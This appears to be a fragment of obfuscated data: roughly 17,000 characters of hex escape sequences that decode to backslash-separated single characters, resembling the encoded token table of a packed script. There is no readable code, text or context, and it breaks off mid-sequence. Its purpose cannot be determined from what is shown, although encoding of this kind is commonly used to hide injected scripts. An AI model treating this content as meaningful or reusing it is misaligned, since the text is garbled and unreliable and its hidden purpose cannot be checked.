\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x